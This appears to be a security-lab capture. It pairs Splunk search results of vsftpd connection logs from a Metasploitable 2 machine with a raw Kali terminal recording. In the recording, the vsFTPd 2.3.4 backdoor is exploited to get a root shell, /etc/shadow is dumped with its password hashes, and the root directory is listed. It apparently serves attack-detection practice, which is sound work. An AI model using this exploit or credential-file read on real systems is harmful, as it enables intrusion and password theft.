 _raw _time host index linecount source sourcetype
Thu May  1 05:21:04 2025 [pid 5068] CONNECT: Client "192.168.3.20" 2025-05-01T05:21:04.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Thu May  1 04:22:43 2025 [pid 4963] CONNECT: Client "192.168.3.20" 2025-05-01T04:22:43.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 06:29:28 2025 [pid 5000] CONNECT: Client "192.168.3.20" 2025-04-29T06:29:28.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 06:24:42 2025 [pid 4966] CONNECT: Client "192.168.3.20" 2025-04-29T06:24:42.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 06:19:07 2025 [pid 4954] CONNECT: Client "192.168.3.20" 2025-04-29T06:19:07.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 04:50:51 2025 [pid 5466] CONNECT: Client "192.168.3.20" 2025-04-29T04:50:51.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 04:27:58 2025 [pid 5428] CONNECT: Client "192.168.3.20" 2025-04-29T04:27:58.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 04:18:28 2025 [pid 5300] CONNECT: Client "192.168.3.20" 2025-04-29T04:18:28.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 04:18:27 2025 [pid 5287] CONNECT: Client "192.168.3.20" 2025-04-29T04:18:27.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 04:18:15 2025 [pid 5203] CONNECT: Client "192.168.3.20" 2025-04-29T04:18:15.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 04:18:09 2025 [pid 5135] CONNECT: Client "192.168.3.20" 2025-04-29T04:18:09.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 04:18:01 2025 [pid 5088] CONNECT: Client "192.168.3.20" 2025-04-29T04:18:01.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 04:18:01 2025 [pid 5086] CONNECT: Client "192.168.3.20" 2025-04-29T04:18:01.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 04:18:01 2025 [pid 5081] CONNECT: Client "192.168.3.20" 2025-04-29T04:18:01.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 04:17:59 2025 [pid 5051] CONNECT: Client "192.168.3.20" 2025-04-29T04:17:59.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 04:17:59 2025 [pid 5049] CONNECT: Client "192.168.3.20" 2025-04-29T04:17:59.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 04:17:52 2025 [pid 5016] CONNECT: Client "192.168.3.20" 2025-04-29T04:17:52.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 04:17:52 2025 [pid 5008] CONNECT: Client "192.168.3.20" 2025-04-29T04:17:52.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 04:17:52 2025 [pid 5006] CONNECT: Client "192.168.3.20" 2025-04-29T04:17:52.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
Tue Apr 29 04:16:13 2025 [pid 4987] CONNECT: Client "192.168.3.20" 2025-04-29T04:16:13.000+0300 metasploitable-2 main 1 vsftpd.log VictimLogs
_raw
Script started on 2025-05-01 12:20:15+03:00 [TERM="xterm-256color" TTY="/dev/pts/0" COLUMNS="146" LINES="49"]
]0;ali-kali@kali: ~
[0m[27m[24m[J[32m ┌──([1m[32m[34mali-kali㉿kali[0m[34m[32m)-[[1m[32m[39m~[0m[32m]
└─[1m[32m[34m$[0m[34m[39m [K[?1h=[?2004hip a[36mi[36mp[39m[2C[36ms[36mu[39mdo dpkg --add-architecture armhf[34D[4m[32ms[4m[32mu[4m[32m
[0m[1m[34m[*][0m No payload configured, defaulting to cmd/unix/interact
[0mPAYLOAD => cmd/unix/interact
[0mRHOSTS => 192.168.3.21
[0mRPORT => 21
[0m[1m[34m[*][0m 192.168.3.21:21 - Banner: 220 (vsFTPd 2.3.4)
[1m[34m[*][0m 192.168.3.21:21 - USER: 331 Please specify the password.
[1m[34m[*][0m Exploit completed, but no session was created.
[0m[*] Attempting to connect to backdoor shell on 192.168.3.21:6200
whoami
root
cat /etc/shadw ow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root